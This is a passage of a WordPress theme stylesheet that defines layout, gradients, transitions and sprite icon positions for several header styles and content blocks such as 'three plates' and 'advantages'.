  background: none, -ms-linear-gradient(to top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.9) 30px,#ffffff 70px);
  background: none, linear-gradient(to top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.9) 30px,#ffffff 70px);
  margin-bottom: -70px;
  border-bottom: 0;
float: left;
}
.b960.headerstyle2 div.wrapper.menu-bg.transparent,
.b1170.headerstyle2 div.wrapper.menu-bg.transparent {
  float: none;
}
.b1170.headerstyle2 div.wrapper.menu-bg.transparent.fixed,
.b960.headerstyle2 div.wrapper.menu-bg.transparent.fixed {
background: none;
}
.wrapper.transparent-content .container.main {
padding-top: 70px;
}
.wrapper.transparent-content {
margin-top: -70px;
background: #FFF;
}
.wrapper.transparent-content:before {
position: absolute;
left: 0;
height: 70px;
width: 100%;
z-index: 100000;
display: block;
content: '';
background: none, -webkit-linear-gradient(top,rgba(255,255,255,0.25) 0px,rgba(255,255,255,0.9) 50px,#ffffff 70px);
background: none, -moz-linear-gradient(top,rgba(255,255,255,0.25) 0px,rgba(255,255,255,0.9) 50px,#ffffff 70px);
background: none, -o-linear-gradient(top,rgba(255,255,255,0.25) 0px,rgba(255,255,255,0.9) 50px,#ffffff 70px);
background: none, -ms-linear-gradient(top,rgba(255,255,255,0.25) 0px,rgba(255,255,255,0.9) 50px,#ffffff 70px);
background: none, linear-gradient(top,rgba(255,255,255,0.25) 0px,rgba(255,255,255,0.9) 50px,#ffffff 70px);
}
 #search-icon form input {
  width: 200px;
  position: absolute;
  top: 40px;
  right: -30px;
  height: 40px;
  background: #fff;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);

display: none;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  -ms-transition: none;
  transition: none;
  border-radius: 4px;

  -webkit-box-shadow: 0 0 4px 0 rgba(0,0,0,0.3);
  box-shadow: 0 0 4px 0 rgba(0,0,0,0.3);
font-size: 13px;
}

#search-icon i {
pointer-events: all;
cursor: pointer;
}
 #search-icon :-moz-placeholder {
    font-style:italic;
  }
 #search-icon :-ms-input-placeholder {
    font-style:italic;
  }
 #search-icon ::-webkit-input-placeholder {
    font-style:italic;
  }

/*----------------</HEADER STYLE2>----------------*/


/*----------------<HEADER STYLE3>----------------*/
.headerstyle3 .menu-bg {
position: relative;
z-index: 50;
}

.headerstyle3 .menu {
margin-right: -36px;
}
.headerstyle3 .menu, .headerstyle2 .menu  {
width: auto;
float: right;
}
.headerstyle3 .contact {
color: #7f8182;
line-height: 19px;
float: left;
margin-top: 12px;
margin-right: 20px;
}
.headerstyle3 .phone.contact {
background-position: -453px -52px;
padding-left: 15px;
}
.headerstyle3 .email.contact {
background-position: -447px -79px;
padding-left: 25px;
}
.headerstyle2 .header-image.header-image-no-titlebar {
height: 0px;
}
.headerstyle3 .menu-bg .container {
text-align: left;
}
.headerstyle3 .socials li {
  overflow: visible;
}
.b960.headerstyle3 .menu>li {
margin-right: 10px;
}
/*----------------</HEADER STYLE3>----------------*/


/*----------------<HEADER STYLE4>----------------*/

@media only screen and (min-width: 768px){
  .headerstyle4 .page-header {
  margin-bottom: -100px;
  float: left;
  width: 100%;
  position: relative;
  z-index: 50;
  }
  .wrapper.dark-menu {
  background-color: rgba(0,0,0,0.5);
  }
  .headerstyle4.fixed-header .page-header .dark-menu {
  position: fixed;
  width: 100%;
  top: 0;
left: -1px;
  z-index: 10000;
  }
  .headerstyle4 #search-icon form input {
  background-color: rgba(0, 0, 0, 0);
  color: #fff;
  }
  .headerstyle4 .menu {
  float: right;
  width: auto;
  }
.headerstyle4 .header-image.header-image-no-titlebar {
  height: 90px;
  margin: 0;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.headerstyle4.fixed-header .header-image.header-image-no-titlebar {
height: 30px;
}
.headerstyle4 .header-image {
height: 149px;
margin-top: -55px;
float: left;
}
  .headerstyle4 .menu>li>a {
    line-height: 100px;
    height: 100px;
    color: #fff;
    padding: 0 30px 0 20px;

    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    -ms-transition: 0.3s;
    transition: 0.3s;
  }
.b960.headerstyle4 .menu>li>a {
padding: 0 30px 0 10px;
}
  .headerstyle4 .menu li ul {
  background: none;
  border-top: 1px solid #0f9de0;
-webkit-backface-visibility: hidden;
  }
  .headerstyle4 .menu li ul li {
  border: 0;

  }
  .headerstyle4 .menu > li {
    margin-right: 0;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    -ms-transition: 0.3s;
    transition: 0.3s;
  }
  .headerstyle4 #search-icon form input:focus {
  background-color: rgba(0,0,0,0.3);
  }
  .headerstyle4 .menu li ul li a {
  background-color: rgba(0,0,0,0.5);
  border: 0;

  }
  .headerstyle4 .menu li ul li {
    margin-right: 0;
  }
  .headerstyle4 .menu li ul li a:hover {
    background-color: rgba(0,0,0,0.65);
  }

  .headerstyle4 .menu li > span {
    display: block;
    right: 10px;
    top: 50%;
    margin-top: -7px;

    -webkit-transform: rotateZ(-90deg);
    -moz-transform: rotateZ(-90deg);
    -o-transform: rotateZ(-90deg);
    -ms-transform: rotateZ(-90deg);
    transform: rotateZ(-90deg);

    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    -ms-transition: 0.3s;
    transition: 0.3s;
  }
  .headerstyle4 .menu li:hover > span {
    color: rgb(187, 187, 187);

    -webkit-transform: rotateZ(0deg);
    -moz-transform: rotateZ(0deg);
    -o-transform: rotateZ(0deg);
    -ms-transform: rotateZ(0deg);
    transform: rotateZ(0deg);
  }

  .headerstyle4 .menu>li:hover {
  background: rgba(0,0,0,0.30);
  }

    .headerstyle4 :-moz-placeholder {
      color: #ffffff;
    }
    .headerstyle4 :-ms-input-placeholder {
      color: #ffffff;
    }
    .headerstyle4 ::-webkit-input-placeholder {
      color: #ffffff;
    }

  .headerstyle4  #search-icon i {
    background-image: url(../img/magnifier-white.png);
  }

  .fixed-header.headerstyle4 .logo img {
  height: 30px !important;
  margin: 5px 0;
  }
  .headerstyle4 .logo img {
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    -ms-transition: 0.3s;
    transition: 0.3s;
  }
  .fixed-header.headerstyle4 #search-icon i {
  top: 10px;
  }

  .fixed-header.headerstyle4 .menu>li>a {
  line-height: 40px;
  height: 40px;
  }
  .fixed-header.headerstyle4 #search-icon #searchform {
    margin-top: 0;
  }
  .fixed-header.headerstyle4 .logo {
    padding-bottom: 0;
  }
}
.headerstyle4 .menu .mega-menu ul a {
background: transparent;
}
.headerstyle4 .menu .mega-menu > ul {
background: rgba(0,0,0,0.5);
}
.headerstyle4 .menu .mega-menu li > span {
display: none;
}
.b1170.headerstyle4.fixed-header .page-header .dark-menu,  .b960.headerstyle4.fixed-header .page-header .dark-menu {
max-width: none;
background: none;
}
.b1170.headerstyle4.fixed-header .page-header .dark-menu .container,  .b960.headerstyle4.fixed-header .page-header .dark-menu .container {
background-color: rgba(0,0,0,0.5);
position: relative;
padding-right: 63px;
}
.b1170.headerstyle5.fixed-header .wrapper.main-menu,  .b960.headerstyle5.fixed-header .wrapper.main-menu {
max-width: none;
background: none;
border: 0;
}
.b1170.headerstyle5.fixed-header .wrapper.main-menu .container,  .b960.headerstyle5.fixed-header .wrapper.main-menu .container {
background: #fff;
position: relative;
border-bottom: 1px solid #e3e3e3;
}

/*----------------</HEADER STYLE4>----------------*/

/*----------------- Headerstyle5 -------------*/
.headerstyle5 .menu li>a {
font-family: 'open sans', arial, tahoma;
}
.headerstyle5 .menu li>a:before {
font-family: FontAwesome;
margin-right: 5px;
font-size: 15px;
position: relative;
top: -1px;
height: 26px;
}
@media only screen and (min-width: 768px){
  .headerstyle5 .page-header .wrapper {
  background-color: #fff;
  }
.headerstyle5 .menu > li:hover>a {
color: #3b74a9;
}

.headerstyle5 .menu >li>a:after, .headerstyle5 .menu>ul>li>a:after {
margin-top: 1px;
}
.main-menu {
  border-bottom: 1px solid #e3e3e3;
}
.headerstyle5 #search-icon i {
top: 13px;
}
.headerstyle5 #search-icon #searchform {
margin-top: 8px;
margin-bottom: 0;
}
.header-text {
float: left;
margin-top: 35px;
margin-left: 30px;
}
.header-text span {
display: block;
color: #7f7f7f;
text-transform: uppercase;
font-size: 10px;
}
.header-contact {
float: right;
margin-top: 28px;
}
.header-contact a {
display: block;
color: #7f7f7f;
}
.header-contact .phone {
background-position: -320px -710px;
margin-bottom: 5px;
}
.header-contact .email {
background-position: -321px -738px;
}
.headerstyle5  .wrapper.small_preheader {
background: #2a2b2c;
height: 35px;
}
.small_preheader span:before {
font-family: fontAwesome;
margin-right: 5px;
font-size: 19px;
height: 21px;
}
.small_preheader span {
font-size: 10px;
text-transform: uppercase;
color: #9c9fa2;
font-family: 'Open Sans', arial, tahoma;
margin-left: 15px;
line-height: 35px;
height: 35px;
}
.headerstyle5 .socials li {
margin-top: 0;
margin-left: 10px;
}

.headerstyle5 .page-header .socials li a {
width: 20px;
margin: 0;
padding: 0;
}
.headerstyle5 .page-header .socials .facebook {
background-position: -16px -1937px !important;
}
.headerstyle5 .page-header .socials .twitter {
background-position: -54px -1937px !important;
}
.headerstyle5 .page-header .socials .skype {
background-position: -88px -1937px !important;
}
.headerstyle5 .page-header .socials .dribbble {
background-position: -116px -1937px !important;
}
.headerstyle5 .page-header .socials .youtube {
background-position: -144px -1937px !important;
}
.headerstyle5 .page-header .socials .linkedin {
background-position: -206px -1937px !important;
}
.headerstyle5 .page-header .socials .google-plus {
background-position: -270px -1937px !important;
}
.headerstyle5 .page-header .socials .pinterest {
background-position: -239px -1937px !important;
}
.headerstyle5 .page-header .socials .tumblr {
background-position: -174px -1937px !important;
}
.headerstyle5 .page-header .socials .instagram {
background-position: -306px -1936px !important;
}
.fixed-header .main-menu {
position: fixed;
top: 0;
left: 0;
width: 100%;
z-index: 1000;
}
.fixed-header .small_preheader {
  margin-bottom: 46px;
}
.menu [class^="icon-"]:before, .menu [class*=" icon-"]:before {
font-family: fontawesome;
}
.menu li a[class^="icomoon-"]:before, .menu li a[class*=" icomoon-"]:before {
font-family: icomoon;
top: 2px;
}
.headerstyle5 .page-header .wrapper.headline {
background: transparent;
}
.headerstyle5 .only-path .page-path {
margin-top: 30px;
}
.headerstyle5.no-header-image .header-image.header-image-no-titlebar {
height: 0;
}


}


/*----------------- /Headerstyle5 -------------*/

/*----------------- Header style 6 ------------*/

@media only screen and (min-width: 768px){

.headerstyle2.headerstyle2_2 .menu>li, .headerstyle2.headerstyle2_2 .menu>ul>li {
margin-top: 36px;
margin-right: 5px;
}

.headerstyle2.headerstyle2_2 .menu>li>a, .headerstyle2.headerstyle2_2 .menu>ul>li>a {
height: 30px;
line-height: 30px;
border-radius: 3px;
padding-right: 25px;
margin-right: 0px;
}
.b960.headerstyle2.headerstyle2_2 .menu>li>a, .b960.headerstyle2.headerstyle2_2 .menu>ul>li>a {
padding-left: 0;
}
.headerstyle2_2 .sub-menu {
background: #fff;
border-radius: 3px;
box-shadow: 0 0 5px 0 rgba(0,0,0,0.15);
}
.headerstyle2.headerstyle2_2 .menu>li>span, .headerstyle2.headerstyle2_2 .menu>ul>li>span {
right: 10px;
color: #adafb0;
}
.headerstyle2.headerstyle2_2 .menu>li:hover>span, .headerstyle2.headerstyle2_2 .menu>ul>li:hover>span {
right: 5px;
color: #fff;
background-color: #0f9de0;
width: 14px;
height: 14px;
text-align: center;
line-height: 15px;
border-radius: 50%;
box-shadow: inset 0 0 1px 0 rgba(0,0,0,0.5);
}
.headerstyle2.headerstyle2_2 .menu>li.current_page_item>a,
.headerstyle2.headerstyle2_2 .menu>ul>li.current_page_item>a,
.headerstyle2.headerstyle2_2 .menu>li.current-menu-parent>a {
background-color: #1b8bd2;
color: #fff;
box-shadow: inset 0 0 0 1px rgba(0, 71, 116, 0.32);
}
.headerstyle2.headerstyle2_2 .menu>li.current_page_item>span,
.headerstyle2.headerstyle2_2 .menu>ul>li.current_page_item>span,
.headerstyle2.headerstyle2_2 .menu>li.current-menu-parent>span {
color: #fff;
}
.headerstyle2_2 li.post-menu > a,  .headerstyle2_2 li.mega-menu > a {
margin-bottom: 1px;
}
.headerstyle2_2 li.post-menu > ul {
border-top-color: transparent;
background-color: #fff;
}
.headerstyle2_2 li.post-menu .sub-menu > li a:hover:before {
display: none;
}
.headerstyle2_2 .menu-post-description {
color: #45484a;
}
.headerstyle2_2 .mega-menu ul li ul {
box-shadow: none;
}
.headerstyle2_2 li.mega-menu>.sub-menu {
border-top-color: transparent;
background-color: #fff;
padding: 10px 0px;
}
.headerstyle2_2  .menu >li>a:after, .headerstyle2_2  .menu>ul>li>a:after {
  display: none;
}
.fixed-header.headerstyle2.headerstyle2_2 .menu>li, .fixed-header.headerstyle2.headerstyle2_2 .menu>ul>li {
margin-top: 1px;
}
.headerstyle2_2 li.mega-menu>.sub-menu li a {
color: #45484a;
}
.headerstyle2_2 li.mega-menu>.sub-menu > li >a {
font-weight: 900;
border: 0;
}
.headerstyle2_2 .sub-menu li a {
background-color: transparent;
color: #45484a;
border-color: #e3eaf4;
padding: 0 20px;
}
.headerstyle2_2 .sub-menu li {
border-color: #e3eaf4;
margin: 0 10px;
}
.headerstyle2_2 .post-details {
  background-color: #fff;
}
.wrapper.preheader.white {
background-color: #fff;
}
.preheader.white {
position: relative;
z-index: 3000;
border-bottom: 1px solid #edf0f1;
}
.preheader.white p {
display: inline-block;
color: #69767f;
margin-right: 30px;
margin-bottom: 0;
}
.preheader.white span {
margin-right: 5px;
}
.preheader.white .menu li {
margin: 0;
line-height: 10px;
height: 10px;
}
.preheader.white .menu li a {
color: #9c9fa2;
font-size: 10px;
line-height: 10px;
height: 15px;
}
.preheader.white .menu {
float: none;
display: inline-block;
margin: 0;
border-left: 1px solid #ccc;
border-right: 1px solid #ccc;
height: 19px;
margin-top: 1px;
margin-right: 25px;
}
.preheader.white .menu li:hover .icon-angle-down {
background: none;
box-shadow: none;
color: #0f9de0;
right: 7px;
}
.cart-button {
color: #1b8bd2;
font-size: 12px;
float: right;
margin-top: 4px;
}
.cart-button:before {
content: "\f07a";
font-family: fontawesome;
margin-right: 5px;
}
.preheader.white .menu .icon-angle-down {
margin-top: 0;
top: -1px;
}

}

/*----------------<PREHEADER ICONS>----------------*/
.preheader-builder .socials li {
margin-top: 0;
margin-left: 10px;
}

.preheader-builder .socials li a {
width: 20px;
margin: 0;
padding: 0;
}
.preheader-builder .socials span.tran02slinear {
display: none;
}
.preheader-builder .socials .facebook {
background-position: -16px -1937px !important;
}
.preheader-builder .socials .twitter {
background-position: -54px -1937px !important;
}
.preheader-builder .socials .skype {
background-position: -88px -1937px !important;
}
.preheader-builder .socials .dribbble {
background-position: -116px -1937px !important;
}
.preheader-builder .socials .youtube {
background-position: -144px -1937px !important;
}
.preheader-builder .socials .linkedin {
background-position: -206px -1937px !important;
}
.preheader-builder .socials .google-plus {
background-position: -270px -1937px !important;
}
.preheader-builder .socials .pinterest {
background-position: -239px -1937px !important;
}
.preheader-builder .socials .tumblr {
background-position: -174px -1937px !important;
}
.preheader-builder .socials .instagram {
background-position: -306px -1936px !important;
}
/*----------------</PREHEADER ICONS>----------------*/

/*----------------<HEADER IMAGE>----------------*/
.header-image {
  height: 99px;
  background-position: center;
}
.header-image.header-image-path-only {
  height: 85px;
}
.header-image.header-image-no-titlebar {
  height: 40px;
}
.image1 .header-image{
  background-image: url(../images/image1.jpg);
}
.image2 .header-image{
  background-image: url(../images/image2.jpg);
}
.image3 .header-image{
  background-image: url(../images/image3.jpg);
}
.image4 .header-image{
  background-image: url(../images/image4.jpg);
}
.image5 .header-image{
  background-image: url(../images/image5.jpg);
}
.image6 .header-image{
  background-image: url(../images/image6.jpg);
}
/*----------------</HEADER IMAGE>----------------*/


/*----------------<HEADER STYLE7>----------------*/

body.headerstyle7.fixed-header .page-header .menu-bg{
	opacity:.8;
	transition: opacity 0.3s;
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
}

body.headerstyle7.fixed-header .page-header .menu-bg:hover{
	opacity:1;
}

body.headerstyle7 .page-header .menu>li>a:after{
	content:''!important;
	display:inline-block!important;
	width:15px!important;
	height:15px!important;
	background:url(../img/header7-menu.png) no-repeat!important;
	background-position:left top;
	margin-left:6px;
	top:3px;
	position:relative!important;
	transition: background 0.2s;
	-webkit-transition: background 0.2s;
	-moz-transition: background 0.2s;
}

body.headerstyle7 .page-header .menu>li:hover>a:after{
	background-position:left bottom!important;
}

/*----------------</HEADER STYLE7>----------------*/


/*----------------<PLACEHOLDER>----------------*/
.placeholder {
  height: 450px;
  background-position: center;
}
.placeholder{
  background-image: url(../images/placeholder.jpg);
}
/*----------------</PLACEHOLDER>----------------*/

/*----------------<TWO HEADERS>----------------*/
.two-headers {
  position: relative;
        box-sizing: border-box;
       -moz-box-sizing: border-box;
      -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  padding-right: 100px;
  min-height: 89px;
}
.two-headers h2,
.two-headers h3 {
  color: #e7ebee;
}
.two-headers h2 {
  font-size: 28px;
  font-weight: 300;
  margin-top: 10px;
  text-transform: none;
margin-bottom: 0;
}
.two-headers h3 {
  font-size: 18px;
  font-weight: 400;
  text-transform: none;
}
.two-headers a {
  position: absolute;
  right: 0;
  width: 85px;
  height: 84px;
  top: 50%;
  margin-top: -46px;
  color: #474a4c;
  padding: 0;
  text-align: center;
  text-shadow: 1px 1px #f1f1f1;
  text-transform: uppercase;
  line-height: 1.2;
  background: #fff;
  border-radius: 50%;
  border: 1px solid rgba(0,0,0,0.7);

  -webkit-box-shadow: 2px 2px 0 0 rgba(0,0,0,0.2);
  box-shadow: 2px 2px 0 0 rgba(0,0,0,0.2);
  behavior: url(/wp-content/themes/circles/css/PIE.htc);
}

.no-csstransitions .two-headers a:before {
width: 11px;
left: 5px;
}
.two-headers a:before {
content: '';
position: absolute;
width: 18px;
height: 12px;
background: rgb(247, 247, 247);
border: 1px solid rgba(0,0,0,0.6);
left: 1px;
-webkit-transform: skewX(30deg);
-moz-transform: skewX(30deg);
-o-transform: skewX(30deg);
transform: skewX(30deg);
-ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0.5773502691896265, M21=0, M22=1, SizingMethod='auto expand')";
border-right: 0;
border-bottom: 0;
top: 8px;
}
.two-headers a span {
padding: 28px 15px;
float: left;
background: #fff;
background: url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);
background: -moz-linear-gradient(top, rgba(255,255,255,0.2) 0%, rgba(3,36,62,0.2) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.2)), color-stop(100%,rgba(3,36,62,0.2)));
background: -webkit-linear-gradient(top, rgba(255,255,255,0.2) 0%,rgba(3,36,62,0.2) 100%);
background: -o-linear-gradient(top, rgba(255,255,255,0.2) 0%,rgba(3,36,62,0.2) 100%);
background: -ms-linear-gradient(top, rgba(255,255,255,0.2) 0%,rgba(3,36,62,0.2) 100%);
background: linear-gradient(to bottom, rgba(255,255,255,0.2) 0%,rgba(3,36,62,0.2) 100%);
border-radius: 50%;
-ms-border-radius: 50%;
text-shadow: 0 1px 0 #fff;
box-shadow: -1px -1px 0 1px rgba(0,0,0,0.1);
height: 28px;
overflow: hidden;
width: 55px;
  behavior: url(/wp-content/themes/circles/css/PIE.htc);
}
/*----------------</TWO HEADERS>----------------*/

/*----------------<THREE PLATES>----------------*/
.three-plates {
background: #a7acaf !important;
overflow: hidden;
}
.three-plates .plate {
  position: relative;
  float: left;
  width: 33.333333%;
z-index: 10;
}
.three-plates .plate a{
  display: block;
  position: relative;
  padding: 25px 0 20px;
}
.three-plates .plate:hover {
  background: transparent;
}
.three-plates .plate .alpha,
.three-plates .plate .omega {
  display: block;
  position: absolute;
  height: 100%;
  width: 300%;
  background: #a7acaf;
  top: 0;
}
.plate:hover, .plate:hover .alpha, .plate:hover .omega {
box-shadow: inset 0px -2px 0px 0px #3799d8;
}
.three-plates .plate:hover .alpha,
.three-plates .plate:hover .omega {
  background: transparent;
}
.three-plates .plate .alpha {
  right: 100%;
}
.three-plates .plate .omega {
  left: 100%;
}
.three-plates .plate .separator {
  position: absolute;
  top:0;
  left: 0;
  height:100%;
  width: 1px;
  background: #717476;
  border-right: solid 1px #babec1;
}
.three-plates .plate .separator div{
  position: absolute;
  top: 50%;
  left: 0;
  height:15px;
  width: 8px;
  margin-top:-7px;
  background-image: url(../img/sprite.png);
  background-position: 0 0;
}
.three-plates .plate:first-child .separator{
  display: none;
}
.three-plates .plate h2,
.three-plates .plate h3 {
  color: #53575b;
  text-shadow: 1px 1px 1px rgba(255,255,255,0.3);
  text-align: center;
}
.three-plates .plate:hover h2,
.three-plates .plate:hover h3 {
  color: #f3f3f3;
  text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
}
.three-plates .plate h2 {
  font-size: 24px;
  font-weight: 300;
  text-transform: none;
margin-bottom: 0;
}
.three-plates .plate h3 {
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
margin-bottom: 0;
}
.three-plates-img-1,
.three-plates-img-2,
.three-plates-img-3,
.three-plates-idea,
.three-plates-list,
.three-plates-mental,
.three-plates-start,
.three-plates-strategy,
.three-plates-target,
.three-plates-time,
.three-plates-upload {
  position: relative;
  display: block;
  width: 64px;
  height: 65px;
  margin: 0px auto 15px;
}
.three-plates-img-1 span,
.three-plates-img-2 span,
.three-plates-img-3 span,
.three-plates-idea span,
.three-plates-list span,
.three-plates-mental span,
.three-plates-start span,
.three-plates-strategy span,
.three-plates-target span,
.three-plates-time span,
.three-plates-upload span {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-image: url(../img/sprite.png);
}
.three-plates-img-1 span+span,
.three-plates-img-2 span+span,
.three-plates-img-3 span+span,
.three-plates-idea span+span,
.three-plates-list span+span,
.three-plates-mental span+span,
.three-plates-start span+span,
.three-plates-strategy span+span,
.three-plates-target span+span,
.three-plates-time span+span,
.three-plates-upload span+span {
  opacity: 0;
  filter: alpha(opacity=0);
}

.three-plates-upload span,
.three-plates-upload span+span {
	background-position: center center;
	background-repeat: no-repeat;
}

.three-plates .plate:hover .three-plates-img-1 span:first-child,
.three-plates .plate:hover .three-plates-img-2 span:first-child,
.three-plates .plate:hover .three-plates-img-3 span:first-child,
.three-plates .plate:hover .three-plates-idea span:first-child,
.three-plates .plate:hover .three-plates-list span:first-child,
.three-plates .plate:hover .three-plates-mental span:first-child,
.three-plates .plate:hover .three-plates-start span:first-child,
.three-plates .plate:hover .three-plates-strategy span:first-child,
.three-plates .plate:hover .three-plates-target span:first-child,
.three-plates .plate:hover .three-plates-time span:first-child,
.three-plates .plate:hover .three-plates-upload span:first-child {
  opacity: 0;
  filter: alpha(opacity=0);
}
.three-plates .plate:hover .three-plates-img-1 span+span,
.three-plates .plate:hover .three-plates-img-2 span+span,
.three-plates .plate:hover .three-plates-img-3 span+span,
.three-plates .plate:hover .three-plates-idea span+span,
.three-plates .plate:hover .three-plates-list span+span,
.three-plates .plate:hover .three-plates-mental span+span,
.three-plates .plate:hover .three-plates-start span+span,
.three-plates .plate:hover .three-plates-strategy span+span,
.three-plates .plate:hover .three-plates-target span+span,
.three-plates .plate:hover .three-plates-time span+span,
.three-plates .plate:hover .three-plates-upload span+span {
  opacity: 1;
  filter: alpha(opacity=100);
}

.three-plates-img-1 span:first-child {
  background-position: -34px 0;
}
.three-plates-img-1 span+span {
  background-position: -34px -65px;
}
.three-plates-img-2 span:first-child {
  background-position: -112px 0;
}
.three-plates-img-2 span+span {
  background-position: -112px -65px;
}
.three-plates-img-3 span:first-child {
  background-position: -184px 0;
}
.three-plates-img-3 span+span {
  background-position: -184px -65px;
}
.three-plates-idea span:first-child {
  background-position: 0 -491px;
}
.three-plates-idea span+span {
  background-position: 0 -565px;
}
.three-plates-list span:first-child {
  background-position: -67px -491px;
}
.three-plates-list span+span {
  background-position: -67px -565px;
}
.three-plates-mental span:first-child {
  background-position: -135px -491px;
}
.three-plates-mental span+span {
  background-position: -135px -565px;
}
.three-plates-start span:first-child {
  background-position: -198px -491px;
}
.three-plates-start span+span {
  background-position: -198px -565px;
}
.three-plates-strategy span:first-child {
  background-position: -266px -491px;
}
.three-plates-strategy span+span {
  background-position: -266px -565px;
}
.three-plates-target span:first-child {
  background-position: -329px -491px;
}
.three-plates-target span+span {
  background-position: -329px -565px;
}
.three-plates-time span:first-child {
  background-position: -393px -491px;
}
.three-plates-time span+span {
  background-position: -393px -565px;
}

/*----------------</THREE PLATES>----------------*/

/*----------------<ADVANTAGES>----------------*/
.advantages section {
  position: relative;
  margin-bottom: 40px;
}
.advantages a {
  display: inline-block;
  margin: 5px 0 0 88px;
}

.advantages .sc-icon a {
  display: inline;
  margin: 0;
}

.advantages .sc-icon h2 a {
  display: inline;
  margin: 0 0 10px 0;
  color: #45484a;
}

.advantages .sc-icon h2 a:hover {
  color: #3170ac;
}

.advantages:after {
clear: both;
display: block;
content: '';
}
.advantages h2 {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 800;
color: #45484a;
margin-bottom: 0;
}
.advantages a:hover h2 {
  color: #3170ac;
}
.advantages .icon-content {
  display: block;
  margin: 5px 0 0 88px;
  font-size: 12px;
  font-weight: 400;

font-family: 'Open Sans', sans-serif;
}
.advantages ul li{
  padding: 3px 0;
}
.advantages a .advantages-img,
.teaser a .advantages-img {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 69px;
  height: 71px;
}
.advantages-img img {
text-align: center;
width: 40px;
position: absolute;
left: 14px;
top: 15px;
}
.advantages a .advantages-img span,
.teaser a .advantages-img span {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-image: url(../img/sprite.png);
}
.advantages a .advantages-img span:first-child+span,
.teaser a .advantages-img span:first-child+span {
  opacity: 0;
  filter: alpha(opacity=0);
}
.advantages a:hover .advantages-img span:first-child+span,
.teaser a:hover .advantages-img span:first-child+span {
  opacity: 1;
  filter: alpha(opacity=100);
}
.advantages a .advantages-img span:first-child,
.teaser a .advantages-img span:first-child {
  background-position: 0px -130px;
}
.advantages a .advantages-img.font-icon span {
background: transparent;
}
.advantages a .advantages-img.font-icon i {
  font-size:65px;
}
.advantages a:hover .advantages-img.font-icon span:first-child+span {
  opacity:0;
}
.advantages a .advantages-img span:first-child+span, .teaser a .advantages-img span:first-child+span {
background: #407eb5;
border-radius: 50%;
top: 5px;
left: 5px;
width: 59px;
height: 59px;
box-shadow: inset 0 50px 30px -30px rgba(0,0,0,0.2);
}
.advantages a .advantages-img.img-1 span+span+span,
.teaser a .advantages-img.img-1 span+span+span {
  background-position: -69px -130px;
}
.advantages a .advantages-img.img-2 span+span+span,
.teaser a .advantages-img.img-2 span+span+span {
  background-position: -138px -130px;
}
.advantages a .advantages-img.img-3 span+span+span,
.teaser a .advantages-img.img-3 span+span+span {
  background-position: -207px -130px;
}
.advantages a .advantages-img.champion span+span+span,
.teaser a .advantages-img.champion span+span+span {
  background-position: 7px -636px;
}
.advantages a .advantages-img.function span+span+span,
.teaser a .advantages-img.function span+span+span {
  background-position: -54px -638px;
}
.advantages a .advantages-img.leaf span+span+span,
.teaser a .advantages-img.leaf span+span+span {
  background-position: -108px -636px;
}
.advantages a .advantages-img.light span+span+span,
.teaser a .advantages-img.light span+span+span {
  background-position: -162px -638px;
}
.advantages a .advantages-img.settings span+span+span,
.teaser a .advantages-img.settings span+span+span {
  background-position: -220px -637px;
}
.advantages a .advantages-img.show span+span+span,
.teaser a .advantages-img.show span+span+span {
  background-position: -282px -637px;
}
.advantages a .advantages-img.time span+span+span,
.teaser a .advantages-img.time span+span+span {
  background-position: -338px -638px;
}
.advantages .advantages-img-upload span+span+span {
 background-position: center center;
 background-repeat: no-repeat;
}
/*----------------</ADVANTAGES>----------------*/

/*----------------<WHY CHOOSE US>----------------*/
.why-choose-us {
overflow: hidden;
}
.why-choose-us>.separator {
  position: relative;
  height:3px;
  width: 100%;
  background: #dadada;
  border-bottom: solid 1px #fff;
  margin-bottom: 30px;
}
.why-choose-us .separator div{
  position: absolute;
  top: 0;
  left: 50%;
  width: 19px;
  height:10px;
  margin-left:-9px;
  background-image: url(../img/sprite.png);
  background-position: 0 -15px;
}
.why-choose-us a {
  display: inline-block;
  margin-bottom: 10px;
width: 100%;
}
article.why-choose-us h2 {
  display: block;
  float: left;
  height: 41px;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 800;
  line-height: 21px;
  width: 100%;
  padding-left: 50px;
  color: #45484a;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  padding-top: 10px;
margin-bottom: 0;
}

.why-choose-us a:hover h2 {
  color: #3170ac;
}
.why-choose-us .why-choose-us-img {
  position: relative;
  display: block;
  float: left;
  width: 41px;
  height: 41px;
  margin-right: -45px;
  margin-left: 1px;
  border-radius: 50%;
  overflow: hidden;
  behavior: url(/wp-content/themes/circles/css/PIE.htc);
}


.why-choose-us .why-choose-us-img span {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-image: url(../img/sprite.png);
  border-radius: 50%;
}

.why-choose-us .why-choose-us-img span:first-child+span {
  opacity: 0;
  filter: alpha(opacity=0);
}
.why-choose-us a:hover .why-choose-us-img span:first-child+span {
  opacity: 1;
  filter: alpha(opacity=100);
}
.why-choose-us .why-choose-us-img span:first-child {
